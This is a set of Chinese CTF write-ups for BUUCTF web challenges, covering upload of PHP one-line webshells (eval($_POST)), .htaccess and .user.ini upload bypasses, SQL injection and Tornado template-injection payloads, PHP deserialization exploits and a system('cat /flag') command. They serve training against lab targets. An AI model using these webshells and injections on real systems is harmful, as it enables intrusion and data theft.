/flagg——chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)payload:/calc.php?num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
[极客大挑战 2019]Upload

创建一个木马文件,以便后续用蚁剑链接
文件内容为
GIF89a
<script language="php">eval($_POST['a']);</script>
 可绕过的后缀名检测:
可绕过的后缀名检测:
php,php3,php4,php5,phtml.pht
上传此文件,然后提示
Not image!

用burpsuite抓包,根据提示,修改
Content-Type
的内容为
image/jpeg

URL地址为:
/upload/a.phtml
连接密码为:
a


找到flag文件

拿到flag~~
[极客大挑战 2019]PHP
具体知识点点这里
题目类型:序列化与反序列化

这儿提示备份网站,用dirsearch扫一下后台目录
输入:
python dirsearch.py -u http://9b76aef7-3183-4da4-a909-0f95ad5b6607.node4.buuoj.cn -e php

找到www.zip,访问一下
跳出弹窗,点击下载

发现有flag.php目录
<?php$flag='Syc{dog_dog_dog_dog}';?>
无用信息
查看index.php源码,
发现包含class.php文件,采用get传参select,还有个php反序列化函数unserialize()
查看另一个文件class.php
查看源码
发现有输出flag的条件,接下来代码审计
<?phpinclude'flag.php';error_reporting(0);className{private$username='nonono';private$password='yesyes';//创建对象时触发publicfunction__construct($username,$password){$this->username=$username;$this->password=$password;}//使用unserialize时触发function__wakeup(){$this->username='guest';}//对象被销毁时触发//如果password=100,username=admin,在执行__destruct()的时候可以获得flagfunction__destruct(){if($this->password!=100){echo"</br>NO!!!hacker!!!</br>";echo"You name is: ";echo$this->username;echo"</br>";echo"You password is: ";echo$this->password;echo"</br>";die();}if($this->username==='admin'){global$flag;echo$flag;}else{echo"</br>hello my friend~~</br>sorry i can't give you the flag!";die();}}}?>
通过反序列化来执行destruct函数,如果password=100,username=admin,可以获得flag
构造序列化
<?phpclassName{private$username='nonono';private$password='yesyes';publicfunction__construct($username,$password){$this->username=$username;$this->password=$password;}}$a=newName('admin',100);var_dump(serialize($a));?>

接着执行反序列化,执行之前限制性wakeup函数,但是__wakeup函数会修改username的值,所以一个想办法绕过wakeup
绕过方法:当成员属性数目大于实际数目时可绕过wakeup方法(CVE-2016-7124)
- 方法一:用序列化加%00****private:属性被序列化的时候属性名会变成
%00类名%00属性名,长度跟随属性名长度而改变。加%00的目的就是用于替代\0O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}构造payload:/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}
- 方法二:直接url编码
<?phpclassName{private$username='nonono';private$password='yesyes';publicfunction__construct($username,$password){$this->username=$username;$this->password=$password;}}$a=newName('admin',100);var_dump(serialize($a));var_dump(urlencode(serialize($a)));//进行url编码,防止%00对应的不可打印字符在复制时丢失?>
[护网杯 2018]easy_tornado
首先出来三个链接 查看flag.txt
查看flag.txt 提示flag在/fllllllllllllag中
提示flag在/fllllllllllllag中
OK,知道了第一个条件,filename=/fllllllllllllag
查看welcome.txt 查看hints.txt
查看hints.txt
分析一下
这里有两个参数,第一个参数filename,文件的名称,我们通过查看flag.txt文件知道,藏flag的文件名为fllllllllllllag;第二个参数filehash,翻译一下:文件哈希,也就是加密了
加密方法在第三个文件中
md5(cookie_secret+md5(filename))
,将cookie_secret+filename的值md5加密后的值,整体再md5加密;然后把最后的值赋给filehash
现在最重要的一步就是获取cookie_secret的值,这个我不会。看一下大佬们怎么做
在试的过程中,尝试只输入filename的值而忽略filehash,结果出来以下内容,URL变成
/error?msg=Error
 我们前面忽视了第二个文件内容
我们前面忽视了第二个文件内容
render
。我以为只是个没用的信息,结果一查,还是个挺重要的东西,怪我见得太少
render是python中的一个渲染函数,也就是一种模板,通过调用的参数不同,生成不同的网页 ,如果用户对render内容可控,不仅可以注入XSS代码,而且还可以通过{{}}进行传递变量和执行简单的表达式。
Tornado是一种 Web 服务器软件的开源版本。Tornado 和现在的主流 Web 服务器框架(包括大多数 Python 的框架)有着明显的区别:它是非阻塞式服务器,而且速度相当快。
以上是我的分析过程,下面看一下大佬的解法
由于是python的一个模板,首先想到的就是模板注入{{}},最终找到的位置是报错网页(随便访问一个文件是更改它的签名就可以进入),里面的参数msg。
render是模板注入,经过测试发现过滤了。构造payload:
/error?msg={{1*2}}

在tornado模板中,存在一些可以访问的快速对象,这里用到的是handler.settings,handler指向RequestHandler,而RequestHandler.settings又指向self.application.settings,所以handler.settings就指向RequestHandler.application.settings了,这里面就是我们的一些环境变量
构造payload
/error?msg={{handler.settings}}

找到cookie_secret为
6e6e371d-7445-46db-8066-46e0e25c8b7a
filename的值md5加密后为
3bf9f6cf685a6dd8defadabfb41a03a1
cookie_secret+filename加密后的值为
9ff081746c35f525a315a313ac1a00d8
构造payload:
/file?filename=/fllllllllllllag&filehash=9ff081746c35f525a315a313ac1a00d8

[ACTF2020 新生赛]Upload
题目类型:文件上传,一句话木马
上传一句话木马
<?php eval($_POST[a]);?>
,修改后缀名为
.jpg

burpsuite抓包,修改后缀名
知道修改为
.phtml
后显示上传成功
使用蚁剑连接,URL地址为:
http://848a2803-bdd9-4890-be0e-526c8ce1433f.node4.buuoj.cn:81/./uplo4d/71056c0c9cb12f2b7d720156da9eabf1.phtml



拿到flag~~
[极客大挑战 2019]BabySQL
题目类型:SQL注入
输入用户名为
admin
,密码为
1'

由报错信息可知存在SQL注入漏洞
先试一下常规注入:
/check.php?username=admin&password=1' union select 1#

根据报错信息猜测union 、select可能被过滤了,试一下双写绕过
/check.php?username=admin&password=1' ununionion seselectlect 1#

继续报错,URL编码试一下,然后试列数
payload:
/check.php?username=admin&password=1' ununionion seselectlect 1,2,3%23

出现回显位置2和3
爆数据库:
/check.php?username=admin&password=1' ununionion seselectlect 1,2,group_concat(schema_name)frfromom(infoorrmation_schema.schemata) %23

猜测flag在ctf里
爆表:
/check.php?username=admin&password=1' ununionion seselectlect 1,2, group_concat(table_name)frfromom(infoorrmation_schema.tables) whwhereere table_schema="ctf" %23

查字段名:
/check.php?username=admin&password=pwd ' ununionion seselectlect 1,2,group_concat(column_name) frfromom (infoorrmation_schema.columns) whwhereere table_name="Flag"%23

/check.php?username=admin&password=pwd ' ununionion seselectlect 1,2,group_concat(flag) frfromom(ctf.Flag)%23

[ACTF2020 新生赛]BackupFile
题目类型:备份文件
- 知识点-
==是不判断二者是否是同一数据类型,而===是更为严格的比较,它不仅要求二者值相等,而且还要求它们的数据类型也相同。- 常见的备份文件后缀:.rar .zip .7z .tar .gz .bak .swp .txt .html-is_numeric函数用于检测变量是否为数字或数字字符串-intval()函数用于获取变量的整数值- 数字 加 字母等非数字转换 > var s = ‘234string’;> parseInt(s); //234> parseFloat(s); //234.0 - 解题步骤
 用dirsearch扫一下目录:
用dirsearch扫一下目录:python dirsearch.py -u 3943f78f-4c3d-4d7c-8728-9f59f4527095.node4.buuoj.cn:81 -e php 访问index.php.bak
访问index.php.bak 出现PHP代码
出现PHP代码<?phpinclude_once"flag.php";if(isset($_GET['key'])){$key=$_GET['key'];//is_numeric函数用于检测变量是否为数字或数字字符串if(!is_numeric($key)){exit("Just num!");}//intval() 函数用于获取变量的整数值$key=intval($key);$str="123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";if($key==$str){echo$flag;}}else{echo"Try to find out source file!";}代码审计:通过key变量get传参,要求此变量必须是数字,且取整数之后值为123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3 取key的值为123
[HCTF 2018]admin
更多知识点及解题方法点这里 这里有两个选项,点击register注册一个新账户
这里有两个选项,点击register注册一个新账户
下面这就算是登进来了
查看源码

提示you are not admin,可能需要登录admin才能获取我们想要的东西
试一下弱口令,用户名
admin
,密码
123
 结果就这么成功登进来了,所以这里警示我们密码复杂点
结果就这么成功登进来了,所以这里警示我们密码复杂点
好,上面是插叙,下面才是正常解法

登录后有四个选项
点击post
 猜测是xss,结果一顿操作后啥也不是
猜测是xss,结果一顿操作后啥也不是
下一个选项change password
发现change源码中有一个地址

访问一下发现提供了网页的源码,是一个flask项目 既然是flask项目,那就先查看一下路由
既然是flask项目,那就先查看一下路由
在APP目录里找到
routes.py
路由文件
#!/usr/bin/env python# -*- coding:utf-8 -*-from flask import Flask, render_template, url_for, flash, request, redirect, session, make_response
from flask_login import logout_user, LoginManager, current_user, login_user
from app import app, db
from config import Config
from app.models import User
from forms import RegisterForm, LoginForm, NewpasswordForm
from twisted.words.protocols.jabber.xmpp_stringprep import nodeprep
from io import BytesIO
from code import get_verify_code
@app.route('/code')defget_code():
image, code = get_verify_code()# 图片以二进制形式写入
buf = BytesIO()
image.save(buf,'jpeg')
buf_str = buf.getvalue()# 把buf_str作为response返回前端,并设置首部字段
response = make_response(buf_str)
response.headers['Content-Type']='image/gif'# 将验证码字符串储存在session中
session['image']= code
return response
@app.route('/')@app.route('/index')defindex():return render_template('index.html', title ='hctf')@app.route('/register', methods =['GET','POST'])defregister():if current_user.is_authenticated:return redirect(url_for('index'))
form = RegisterForm()if request.method =='POST':
name = strlower(form.username.data)if session.get('image').lower()!= form.verify_code.data.lower():
flash('Wrong verify code.')return render_template('register.html', title ='register', form=form)if User.query.filter_by(username = name).first():
flash('The username has been registered')return redirect(url_for('register'))
user = User(username=name)
user.set_password(form.password.data)
db.session.add(user)
db.session.commit()
flash('register successful')return redirect(url_for('login'))return render_template('register.html', title ='register', form = form)@app.route('/login', methods =['GET','POST'])deflogin():if current_user.is_authenticated:return redirect(url_for('index'))
form = LoginForm()if request.method =='POST':
name = strlower(form.username.data)
session['name']= name
user = User.query.filter_by(username=name).first()if user isNoneornot user.check_password(form.password.data):
flash('Invalid username or password')return redirect(url_for('login'))
login_user(user, remember=form.remember_me.data)return redirect(url_for('index'))return render_template('login.html', title ='login', form = form)@app.route('/logout')deflogout():
logout_user()return redirect('/index')@app.route('/change', methods =['GET','POST'])defchange():ifnot current_user.is_authenticated:return redirect(url_for('login'))
form = NewpasswordForm()if request.method =='POST':
name = strlower(session['name'])
user = User.query.filter_by(username=name).first()
user.set_password(form.newpassword.data)
db.session.commit()
flash('change successful')return redirect(url_for('index'))return render_template('change.html', title ='change', form = form)@app.route('/edit', methods =['GET','POST'])defedit():if request.method =='POST':
flash('post successful')return redirect(url_for('index'))return render_template('edit.html', title ='edit')@app.errorhandler(404)defpage_not_found(error):
title =unicode(error)
message = error.description
return render_template('errors.html', title=title, message=message)defstrlower(username):
username = nodeprep.prepare(username)return username
然后我就没什么思路了,下面看一下大佬们的解题方法
- 代码审计:这里重点要注意以下
strlower()函数,其中调用nodeprep.prepare函数,在代码开头有一行代码:from twisted.words.protocols.jabber.xmpp_stringprep import nodeprep,说明nodeprep是从twisted模块中导入的,利用nodeprep.prepare函数会将unicode字符ᴬ转换成A,而A在调用一次nodeprep.prepare函数会把A转换成a。而值得注意的是strlower()自定义函数被调用了三次,分别是register、login、change,即注册、登陆、修改密码时都会被调用。 - 思路:用
ᴬdmin注册,后台代码就会调用一次nodeprep.prepare函数,把用户名转换成Admin;修改一次密码,再次调用nodeprep.prepare函数,使用户名由Admin转换为admin,重新登陆,就可以得到flag

登陆
进入之后自动将
ᴬdmin
转换为
Admin
然后修改密码重新登陆
 拿到flag~~
拿到flag~~
[极客大挑战 2019]BuyFlag


查看源码
代码审计:以post方式传参,money=100000000,password满足等于404,但是不能为数字,所以password等于404+任意字符
使用burpsuite抓包
总结一下需要满足四个条件:
前面提示必须是cuit的学生
;
以post方式传参
;
money=100000000
;
password=404a
。
所以修改cookie里的
user=0
为
user=1

password=404a&money=100000000
, 这里提示数字太长
这里提示数字太长
password=404a&money=1e9

[BJDCTF2020]Easy MD5

查看源代码没有什么发现,抓包看一看
 线索暗示:
线索暗示:
Hint: select * from 'admin' where password=md5($pass,true)
md5(string,raw)
参数描述string必需。规定要计算的字符串。raw可选。规定十六进制或二进制输出格式: TRUE - 原始 16 字符二进制格式;FALSE - 默认。32 字符十六进制数
现在需要构造or来绕过password,
md5(ffifdyop,true)='or'6\xc9]\x99\xe9!r,\xf9\xedb\x1c
原sql查询语句则变为
select * from user where username ='admin' and password =''or'6\xc9]\x99\xe9!r,\xf9\xedb\x1c'
即可绕过
类似的字符串还有:
md5(129581926211651571912466741651878684928,true)=\x06\xdaT0D\x9f\x8fo#\xdf\xc1'or'8
在输入ffifdyop后,出现

查看源码
这里就需要知道一个知识点:md5加密后的值开头为0E是他们的值相等
/levels91.php?a=s878926199a&b=s155964671a
出现以下提示
我们访问levell14.php 这里用php数组绕过,由于哈希函数无法处理php数组,在遇到数组时返回false,我们就可以利用false==false成立使条件成立。
这里用php数组绕过,由于哈希函数无法处理php数组,在遇到数组时返回false,我们就可以利用false==false成立使条件成立。
param1[]=1¶m2[]=2

[ZJCTF 2019]NiZhuanSiWei
题目类型:反序列化+PHP伪协议 这里注释提示有一个useless.php文件,访问一下
这里注释提示有一个useless.php文件,访问一下
发现什么都没有
代码审计:有这样一行代码
isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf"
,我们需要传入一个内容为
welcome to the zjctf
的文件。这时就要用到data协议,data协议通常是用来执行PHP代码,也可以将内容写入data协议中,然后让file_get_contents函数取读取。构造:
data://text/plain,welcome to the zjctf
,为了绕过某些过滤,这里用到base64编码。构造payload:
text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
。然后有一个可控参数file,构造
file=useless.php
,但是针对php文件我们需要进行base64编码,否则读取不到其内容,所以构造payload:
file=php://filter/read=convert.base64-encode/resource=useless.php
。
得到以下经过base64加密的字符,
接下来进行base64解密,得到useless.php内容
<?phpclassFlag{//flag.php public$file;publicfunction__tostring(){if(isset($this->file)){echofile_get_contents($this->file);echo"<br>";return("U R SO CLOSE !///COME ON PLZ");}}}?>
<?phpclassFlag{public$file='flag.php';publicfunction__tostring(){if(isset($this->file)){echofile_get_contents($this->file);echo"<br>";return("U R SO CLOSE !///COME ON PLZ");}}}$password=newFlag();$password=serialize($password);echo$password;?>

故最后payload为
/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
 查看源码
查看源码
[SUCTF 2019]CheckIn
具体知识点点这里
- 方法一:user.ini文件构成PHP后门创建
.user.ini文件,前面的GIF是为了绕过检测;因为后台用exif_imagetype函数检测文件类型,所以我们在文件前加上图片的特征,来绕过检测。 上传
上传 创建图片文件
创建图片文件 上传
上传 蚁剑链接
蚁剑链接http://5df3767e-4da9-41f9-85fc-6629510b2f2b.node4.buuoj.cn:81/uploads/ea6cf191dc7eec7b0e43199e459204e5/index.php


 拿到flag~~
拿到flag~~ - 方法二:命令执行上传图片马后,扫描根目录:
/index.php?a=var_dump(scandir("/"));我们可以可以看见一个叫flag的文件/index.php?a=var_dump(file_get_contents("/flag"));or/index.php?a=system('cat /flag');
[极客大挑战 2019]HardSQL
经测试,一些and、union、select、空格等常见的SQL语句被过滤了
updataxml()函数用法
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string(Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
第三个参数:new_value,String格式,替换查找到的符合条件的数据 作用:改变文档中符合条件的节点
例:第二个参数使用不符合语法的参数,就会爆出错误信息
- 爆库名:
?username=admin'or(updatexml(1,concat(0x7e,database(),0x7e),1))%23&password=111——geek - 爆表名:
?username=admin%27or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(%27geek%27)),0x7e),1))%23&password=111——H4rDsq1 - 爆字段:
?username=admin%27or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like(%27H4rDsq1%27)),0x7e),1))%23&password=111——id,username,password - 爆数据:
?username=admin%27or(updatexml(1,concat(0x7e,(select(password)from(H4rDsq1)),0x7e),1))%23&password=111——flag{2ffec74c-5046-40b9-b115-ed 这里只爆出前面一部分flag,然后再使用right()函数拼接flag?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat((right(password,25))))from(H4rDsq1)),0x7e),1))%23&password=111——6-40b9-b115-edce687a298b}
[网鼎杯 2020 青龙组]AreUSerialz
题目类型:PHP序列化+代码审计
<?php
include("flag.php");highlight_file(__FILE__);classFileHandler{protected$op;protected$filename;protected$content;//类一执行就开始调用,其作用是拿来初始化一些值。//创建对象时触发function__construct(){$op="1";$filename="/tmp/tmpfile";$content="Hello World!";$this->process();}publicfunctionprocess(){if($this->op=="1"){$this->write();}elseif($this->op=="2"){$res=$this->read();$this->output($res);}else{$this->output("Bad Hacker!");}}privatefunctionwrite(){if(isset($this->filename)&&isset($this->content)){if(strlen((string)$this->content)>100){$this->output("Too long!");die();}$res=file_put_contents($this->filename,$this->content);if($res)$this->output("Successful!");else$this->output("Failed!");}else{$this->output("Failed!");}}privatefunctionread(){$res="";if(isset($this->filename)){$res=file_get_contents($this->filename);}return$res;}privatefunctionoutput($s){echo"[Result]: <br>";echo$s;}// 类执行完毕以后调用,其最主要的作用是拿来做垃圾回收机制。//对象被销毁时触发function__destruct(){if($this->op==="2")$this->op="1";$this->content="";$this->process();}}//判断变量是否为可显示字符,即ascii码值在32~125,//若是,则返回true,否则返回falsefunctionis_valid($s){for($i=0;$i<strlen($s);$i++)if(!(ord($s[$i])>=32&&ord($s[$i])<=125))returnfalse;returntrue;}//若以get传参的str变量的ASCII码值在32~125,则进行反序列化if(isset($_GET{'str'})){$str=(string)$_GET['str'];if(is_valid($str)){$obj=unserialize($str);}}
代码审计:
op
变量使用强类型比较
===
判断
this->op
的值是否等于字符串2,如果等于,则将其置为1。在process()方法中,使用弱类型比较
==
判断op的值是否对等于字符串2,若为真,则执行
read()
方法与
output()
方法。在
read()
方法中,使用
file_get_contents()
函数来读取属性filename路径的文件。
编造序列化(利用public属性序列化,绕过
is_valid()
函数)
<?phpclassFileHandler{public$op=2;public$filename="php://filter/read=convert.base64-encode/resource=flag.php";public$content;}$obj=newFileHandler();echoserialize($obj);?>
得到序列化结果为
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}
构造payload:
/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}
 然后将得到的结果base64解码
然后将得到的结果base64解码 拿到flag~~
拿到flag~~
[MRCTF2020]你传你🐎呢
具体知识点点这里
我先试着个一句话木马上去
<?php @eval($_POST['test']);?>
 上传失败,
上传失败,
接着又试了试图片马,
还是不行
然后就试了一下上个题的两个文件
上传
.user.ini
文件时,上传失败

上传木马文件时竟然成功了,但是尝试用蚁剑连一下,连接失败
看来上一题的方法不能用,下面是学习大佬的方法
做题步骤
此题需要上传两个文件
第一个:
.htaccess
文件,用来改变文件扩展名
<FilesMatch "a.png">
SetHandler application/x-httpd-php
</FilesMatch>
<FilesMatch "a.png">
指定的是要上传的文件,注意文件名必须相同
上传时先抓包,修改
Content-Type:image/png
 点击forward,上传成功
点击forward,上传成功

第二个:木马文件,用来连接蚁剑或菜刀
上传时同样修改
Content-Type:image/png
 用蚁剑连接:
用蚁剑连接:
http://93ac29f7-de06-4936-9f07-9b157b4704d2.node4.buuoj.cn:81/upload/fa59a7192463c0cd3dae65088e762e1f/a.png
 连接成功
连接成功
拿到flag~~
[MRCTF2020]Ez_bypass
题目类型:md5 F12查看源码
F12查看源码
I put something in F12for you
include'flag.php';$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';if(isset($_GET['gg'])&&isset($_GET['id'])){$id=$_GET['id'];$gg=$_GET['gg'];if(md5($id)===md5($gg)&&$id!==$gg){echo'You got the first step';if(isset($_POST['passwd'])){$passwd=$_POST['passwd'];if(!is_numeric($passwd)){if($passwd==1234567){echo'Good Job!';highlight_file('flag.php');die('By Retr_0');}else{echo"can you think twice??";}}else{echo'You can not get it !';}}else{die('only one way to get the flag');}}else{echo"You are not a real hacker!";}}else{die('Please input first');}}Please input first
这里要求
md5($id) === md5($gg) && $id !== $gg
md5($v1)===md5($v2)数组绕过:a[]=a&b[]=b
最后可能会报错,但是null=null,判断为true,成功绕过
使用数组绕过:
/?id[]=a&gg[]=b
 接着要以POST传参
接着要以POST传参
if(!is_numeric($passwd)){if($passwd==1234567){echo'Good Job!';highlight_file('flag.php');die('By Retr_0');}
其中
